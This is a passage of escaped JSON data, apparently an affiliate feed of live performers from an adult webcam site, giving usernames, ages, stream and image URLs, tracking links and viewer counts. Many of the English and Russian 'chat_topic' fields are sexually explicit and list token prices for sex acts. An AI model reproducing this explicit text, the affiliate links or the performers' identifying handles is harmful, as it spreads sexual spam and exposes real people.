\",\"flags\":[\"american\",\"russian\"],\"online_time\":4303,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_victoria-d-minds\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":202,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Viki512\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Viki512\",\"display_name\":\"Viki512\",\"display_age\":21,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e4\\/181\\/198\\/6411e7f4e651802efc00eed2efcfc7db_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e4\\/181\\/198\\/6411e7f4e651802efc00eed2efcfc7db_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e4\\/181\\/198\\/6411e7f4e651802efc00eed2efcfc7db_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e4\\/181\\/198\\/6411e7f4e651802efc00eed2efcfc7db_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/181\\/198\\/xbig_lq\\/ccff1b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/181\\/198\\/xbig_lq\\/ccff1b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e4\\/181\\/198\\/xbig\\/ccff1b.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Viki512\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Viki512\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Viki512\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Viki512?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Viki512\",\"video_feed_url\":\"https:\\/\\/mobile-edge71.bcvcdn.com\\/stream_Viki512.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb71.bcvcdn.com\\/stream_Viki512\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Viki512\\/playlist.m3u8\",\"chat_topic\":\"\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"russian\"],\"online_time\":297,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Viki512\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":198,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Tiana-And-Jake\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Tiana-And-Jake\",\"display_name\":\"Tiana-And-Jake\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0e3\\/33b\\/060\\/b16d23d6db3e85304358d62e12c0f171_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0e3\\/33b\\/060\\/b16d23d6db3e85304358d62e12c0f171_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0e3\\/33b\\/060\\/b16d23d6db3e85304358d62e12c0f171_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0e3\\/33b\\/060\\/b16d23d6db3e85304358d62e12c0f171_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/33b\\/060\\/xbig_lq\\/ea1c76.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/33b\\/060\\/xbig_lq\\/ea1c76.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0e3\\/33b\\/060\\/xbig\\/ea1c76.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Tiana-And-Jake\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Tiana-And-Jake\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Tiana-And-Jake\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Tiana-And-Jake?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Tiana-And-Jake\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us71.bcvcdn.com\\/stream_Tiana-And-Jake.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us71.bcvcdn.com\\/stream_Tiana-And-Jake\",\"stream_feed_url\":\"https:\\/\\/ded4037-edge-us66.bcvcdn.com\\/hls\\/stream_Tiana-And-Jake\\/playlist.m3u8\",\"chat_topic\":\"welcome to my room play and enjoy with us #couple #cum #bigass #milk #bigcock\",\"chat_topic_ru\":\"\",\"flags\":[\"american\",\"spanish\"],\"online_time\":4870,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Tiana-And-Jake\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"couple_f_m\",\"members_count\":197,\"vibratoy\":false,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":1},{\"username\":\"Lindseya\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Lindseya\",\"display_name\":\"Lindseya\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0c1\\/20e\\/09e\\/fcfd7f032ea50b0aeff86549ef910d0e_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0c1\\/20e\\/09e\\/fcfd7f032ea50b0aeff86549ef910d0e_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0c1\\/20e\\/09e\\/fcfd7f032ea50b0aeff86549ef910d0e_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0c1\\/20e\\/09e\\/fcfd7f032ea50b0aeff86549ef910d0e_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/20e\\/09e\\/xbig_lq\\/3d513e.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/20e\\/09e\\/xbig_lq\\/3d513e.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0c1\\/20e\\/09e\\/xbig\\/3d513e.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Lindseya\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Lindseya\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Lindseya\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Lindseya?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Lindseya\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_Lindseya.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_Lindseya\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Lindseya\\/playlist.m3u8\",\"chat_topic\":\"Hi! Lovense works from 2 tokens \\u2764\\ufe0f Lovense levels 2, 3, 11, 44, 78, 130 random 55, favorite vibration 44. Thanks for the love! \\u2764\\ufe0f \",\"chat_topic_ru\":\"\\u0425\\u0430\\u0439! \\u041b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u0440\\u0430\\u0431\\u043e\\u0442\\u0430\\u0435\\u0442 \\u043e\\u0442 2\\u0445 \\u0442\\u043e\\u043a\\u0435\\u043d\\u043e\\u0432 \\u2764\\ufe0f  \\u0423\\u0440\\u043e\\u0432\\u043d\\u0438 \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 2, 3, 11, 44, 78, 130  \\u0440\\u0430\\u043d\\u0434\\u043e\\u043c 55, \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u044f 44 . \\u0421\\u043f\\u0430\\u0441\\u0438\\u0431\\u043e \\u0437\\u0430 \\u043b\\u044e\\u0431\\u043e\\u0432\\u044c! \\u2764\\ufe0f  \",\"flags\":[\"american\",\"russian\"],\"online_time\":5033,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Lindseya\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":195,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"Vishenka7777\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Vishenka7777\",\"display_name\":\"__Baby__\",\"display_age\":28,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/041\\/1e3\\/3db\\/863ed76747267105091195e2c33a6ccc_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/041\\/1e3\\/3db\\/863ed76747267105091195e2c33a6ccc_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/041\\/1e3\\/3db\\/863ed76747267105091195e2c33a6ccc_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/041\\/1e3\\/3db\\/863ed76747267105091195e2c33a6ccc_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/1e3\\/3db\\/xbig_lq\\/51a8bf.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/1e3\\/3db\\/xbig_lq\\/51a8bf.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/041\\/1e3\\/3db\\/xbig\\/51a8bf.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Vishenka7777\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Vishenka7777\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Vishenka7777\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Vishenka7777?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Vishenka7777\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us13.bcvcdn.com\\/stream_Vishenka7777.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us13.bcvcdn.com\\/stream_Vishenka7777\",\"stream_feed_url\":\"https:\\/\\/ded5487-edge-us13.bcvcdn.com\\/hls\\/stream_Vishenka7777\\/playlist.m3u8\",\"chat_topic\":\"Levels lovense 5 tokens - low;49 tokens- random lovens; 99tokens - the strongest vibration; 299 tokens-double ULTRA vibration;999 tokens ORGASM CUM\",\"chat_topic_ru\":\"Levels lovense 5 tokens - low ;49 tokens- random lovens; 99tokens - the strongest vibration ; 299 tokens-double ULTRA vibration ;999 tokens ORGASM \\u0421UM  \",\"flags\":[\"american\",\"russian\"],\"online_time\":820,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Vishenka7777\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":195,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"thecatt\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/thecatt\",\"display_name\":\"THE_BLACKcat\",\"display_age\":24,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/045\\/167\\/2b1\\/326d7b9f85c9bc52c5e256d0fdd06888_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/045\\/167\\/2b1\\/326d7b9f85c9bc52c5e256d0fdd06888_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/045\\/167\\/2b1\\/326d7b9f85c9bc52c5e256d0fdd06888_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/045\\/167\\/2b1\\/326d7b9f85c9bc52c5e256d0fdd06888_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/045\\/167\\/2b1\\/xbig_lq\\/83d91b.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/045\\/167\\/2b1\\/xbig_lq\\/83d91b.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/045\\/167\\/2b1\\/xbig\\/83d91b.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/thecatt\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/thecatt\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/thecatt\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/thecatt?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/thecatt\",\"video_feed_url\":\"https:\\/\\/mobile-edge45.bcvcdn.com\\/stream_thecatt.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb45.bcvcdn.com\\/stream_thecatt\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_thecatt\\/playlist.m3u8\",\"chat_topic\":\"Ambassador of good mood, cat - mouse, Send Vlentinka 223 before private in PM, lovense from 2x beloved 38, oil on the ass =@remain all meow ^.^\",\"chat_topic_ru\":\"\\u0410\\u043c\\u0431\\u0430\\u0441\\u0441\\u0430\\u0434\\u043e\\u0440 \\u0445\\u043e\\u0440\\u043e\\u0448\\u0435\\u0433\\u043e \\u043d\\u0430\\u0441\\u0442\\u0440\\u043e\\u0435\\u043d\\u0438\\u044f, \\u043a\\u043e\\u0448\\u043a\\u0430 - \\u043c\\u044b\\u0448\\u043a\\u0430 ,    \\u043f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443   ))) \\u043d\\u0430 \\u043a\\u043e\\u0440\\u043c \\u043a\\u043e\\u0442\\u0443 223 , \\u043b\\u043e\\u0432\\u0435\\u043d\\u0441 \\u043e\\u0442 2\\u0445 \\u043b\\u044e\\u0431\\u0438\\u043c\\u0430\\u044f 38 ,  \\u043d\\u0430 \\u043c\\u044f\\u0443))\\u0430\\u0445\\u0430\\u0445 \\u0443 =@remain  \\u0432\\u0441\\u0435\\u043c \\u043c\\u044f\\u0443 ^.^\",\"flags\":[\"american\",\"russian\"],\"online_time\":4216,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_thecatt\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"female\",\"members_count\":193,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"\"],\"is_new\":0},{\"username\":\"LadyEmily\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/LadyEmily\",\"display_name\":\"YourLadyyy\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bf\\/093\\/3d3\\/9a6f3e273977bc2b296bf73e242fa1e1_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bf\\/093\\/3d3\\/9a6f3e273977bc2b296bf73e242fa1e1_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bf\\/093\\/3d3\\/9a6f3e273977bc2b296bf73e242fa1e1_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bf\\/093\\/3d3\\/9a6f3e273977bc2b296bf73e242fa1e1_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/093\\/3d3\\/xbig_lq\\/01b839.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/093\\/3d3\\/xbig_lq\\/01b839.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bf\\/093\\/3d3\\/xbig\\/01b839.jpg\"},\"is_mobile\":true,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/LadyEmily\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/LadyEmily\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/LadyEmily\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/LadyEmily?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/LadyEmily\",\"video_feed_url\":\"https:\\/\\/mobile-edge42.bcvcdn.com\\/stream_LadyEmily.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb42.bcvcdn.com\\/stream_LadyEmily\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_LadyEmily\\/playlist.m3u8\",\"chat_topic\":\"I\'m saving for an iPhoneFavorite vibrations 45, 101,201,301, 321,599\",\"chat_topic_ru\":\"your_ladyyyyyy_-\\u0438\\u043d\\u0441\\u0442\\u2764\\ufe0f\\u0422\\u041e\\u041a\\u0415\\u041d\\u042b \\u0422\\u041e\\u041b\\u042c\\u041a\\u041e \\u0412 \\u0427\\u0410\\u0422, \\u2764\\ufe0f \\u041f\\u0435\\u0440\\u0435\\u0434 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442\\u043e\\u043c 777 \\u0442\\u043a \\u0438 \\u043f\\u0438\\u0441\\u0430\\u0442\\u044c \\u0432 \\u043b\\u0438\\u0447\\u043a\\u0443\\u2764\\ufe0f\\u0414\\u043e\\u043b\\u0431\\u043e\\u0435\\u0431\\u043e\\u0432 \\u0441 \\u0441\\u043e\\u0431\\u043e\\u0439 \\u043d\\u0430 \\u0431\\u043e\\u0440\\u0442- \\u043d\\u0435 \\u0431\\u0435\\u0440\\u0435\\u043c!!!!!\",\"flags\":[\"american\",\"russian\"],\"online_time\":2421,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_LadyEmily\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":191,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Fox-Lisa\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Fox-Lisa\",\"display_name\":\"MISTRESS-FOX\",\"display_age\":35,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/058\\/3a2\\/182\\/aa37046b6194ef4392165b60c3d24f55_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/3a2\\/182\\/xbig_lq\\/6fb335.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/3a2\\/182\\/xbig_lq\\/6fb335.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/058\\/3a2\\/182\\/xbig\\/6fb335.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Fox-Lisa\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Fox-Lisa\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Fox-Lisa\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Fox-Lisa?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Fox-Lisa\",\"video_feed_url\":\"https:\\/\\/mobile-edge24.bcvcdn.com\\/stream_Fox-Lisa.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb24.bcvcdn.com\\/stream_Fox-Lisa\",\"stream_feed_url\":\"https:\\/\\/ded6358-edge24.bcvcdn.com\\/hls\\/stream_Fox-Lisa\\/playlist.m3u8\",\"chat_topic\":\"Hello, I\\u2019m Lisa.A Queen. A Goddess. A Mistress.You may choose to become my servant, or you may court me.I value actions over empty words. Inst crazzzy_lisaWe collect @total tk (until the end of the hour) for holes in doggy, @remain  tk\",\"chat_topic_ru\":\"\\u041f\\u0440\\u0438\\u0432\\u0435\\u0442, \\u044f \\u041b\\u0438\\u0437\\u0430. \\u041a\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430, \\u0411\\u043e\\u0433\\u0438\\u043d\\u044f, \\u0413\\u043e\\u0441\\u043f\\u043e\\u0436\\u0430.\\u0422\\u044b \\u043c\\u043e\\u0436\\u0435\\u0448\\u044c \\u0441\\u0442\\u0430\\u0442\\u044c \\u043c\\u043e\\u0438\\u043c \\u0440\\u0430\\u0431\\u043e\\u043c \\u0438\\u043b\\u0438 \\u0443\\u0445\\u0430\\u0436\\u0438\\u0432\\u0430\\u0442\\u044c \\u0437\\u0430 \\u043c\\u043d\\u043e\\u0439. \\u0426\\u0435\\u043d\\u044e \\u0434\\u0435\\u0439\\u0441\\u0442\\u0432\\u0438\\u044f, \\u0430 \\u043d\\u0435 \\u043f\\u0443\\u0441\\u0442\\u044b\\u0435 \\u0441\\u043b\\u043e\\u0432\\u0430. \\u0418\\u043d\\u0441\\u0442 crazzzy_lisa. \\u0421\\u043e\\u0431\\u0438\\u0440\\u0430\\u0435\\u043c \\u0434\\u043e \\u043a\\u043e\\u043d\\u0446\\u0430 \\u0447\\u0430\\u0441\\u0430 \\u043d\\u0430 \\u0434\\u044b\\u0440\\u043e\\u0447\\u043a\\u0438 \\u0440\\u0430\\u043a\\u043e\\u043c  @total  tk, \\u043e\\u0441\\u0442\\u0430\\u043b\\u043e\\u0441\\u044c @remain \",\"flags\":[\"american\",\"russian\"],\"online_time\":5420,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Fox-Lisa\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":186,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"snapchat\"],\"is_new\":0},{\"username\":\"Heicel-\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Heicel-\",\"display_name\":\"Heicel-\",\"display_age\":19,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0bb\\/0e8\\/075\\/a38c47844952903b08becaa1dce64fdf_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0bb\\/0e8\\/075\\/a38c47844952903b08becaa1dce64fdf_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0bb\\/0e8\\/075\\/a38c47844952903b08becaa1dce64fdf_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0bb\\/0e8\\/075\\/a38c47844952903b08becaa1dce64fdf_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/0e8\\/075\\/xbig_lq\\/c20e68.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/0e8\\/075\\/xbig_lq\\/c20e68.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0bb\\/0e8\\/075\\/xbig\\/c20e68.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Heicel-\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Heicel-\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Heicel-\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Heicel-?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Heicel-\",\"video_feed_url\":\"https:\\/\\/mobile-edge-us42.bcvcdn.com\\/stream_Heicel-.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb-us42.bcvcdn.com\\/stream_Heicel-\",\"stream_feed_url\":\"https:\\/\\/ded4187-edge-us28.bcvcdn.com\\/hls\\/stream_Heicel-\\/playlist.m3u8\",\"chat_topic\":\"Fuck my pussy deeply until I explode with pleasure\",\"chat_topic_ru\":\"Orgasm with anal stimulation if it reaches my favorite vibration#Anal #pussy #Fuckmachine #orgasm 